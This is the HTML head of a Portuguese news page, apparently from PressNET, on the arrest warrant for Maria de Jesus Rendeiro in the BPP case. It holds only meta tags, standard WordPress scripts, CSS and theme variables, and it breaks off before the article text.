

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2021/11/03/caso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro/
body_size: 31082
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Caso BPP. Emitido mandado de detenção para a mulher de João Rendeiro | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2021/11/03/caso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro/" />
<meta name="description" content="H&aacute; um mandado de deten&ccedil;&atilde;o emitido em nome de Maria de Jesus Rendeiro, a mulher do ex&#x2d;presidente do BPP. Uma informa&ccedil;&atilde;o avan&ccedil;ada pela RTP e Correio da Manh&atilde;." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Caso BPP. Emitido mandado de detenção para a mulher de João Rendeiro | PressNET" />
<meta property="og:description" content="H&aacute; um mandado de deten&ccedil;&atilde;o emitido em nome de Maria de Jesus Rendeiro, a mulher do ex&#x2d;presidente do BPP. Uma informa&ccedil;&atilde;o avan&ccedil;ada pela RTP e Correio da Manh&atilde;. As autoridades suspeitam que haja perigo de&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2021/11/03/caso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2021/11/noticia-10.jpg" />
<meta property="og:image:width" content="860" />
<meta property="og:image:height" content="573" />
<meta property="article:published_time" content="2021-11-03T11:19:20+00:00" />
<meta property="article:modified_time" content="2021-12-01T15:45:33+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Caso BPP. Emitido mandado de detenção para a mulher de João Rendeiro | PressNET" />
<meta name="twitter:description" content="H&aacute; um mandado de deten&ccedil;&atilde;o emitido em nome de Maria de Jesus Rendeiro, a mulher do ex&#x2d;presidente do BPP. Uma informa&ccedil;&atilde;o avan&ccedil;ada pela RTP e Correio da Manh&atilde;. As autoridades suspeitam que haja perigo de&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2021/11/noticia-10.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2021/11/03/caso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro/","url":"https://pressnet.pt/2021/11/03/caso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro/","name":"Caso BPP. Emitido mandado de detenção para a mulher de João Rendeiro | PressNET","description":"H&aacute; um mandado de deten&ccedil;&atilde;o emitido em nome de Maria de Jesus Rendeiro, a mulher do ex&#x2d;presidente do BPP. Uma informa&ccedil;&atilde;o avan&ccedil;ada pela RTP e Correio da Manh&atilde;.","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/nacional/","name":"Category: Nacional"},{"@type":"ListItem","position":3,"name":"Caso BPP. Emitido mandado de detenção para a mulher de João Rendeiro"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2021/11/03/caso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro/"},"datePublished":"2021-11-03T11:19:20+00:00","dateModified":"2021-12-01T15:45:33+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 14.91ms meta | 0.16ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/41004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2021%2F11%2F03%2Fcaso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2021%2F11%2F03%2Fcaso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
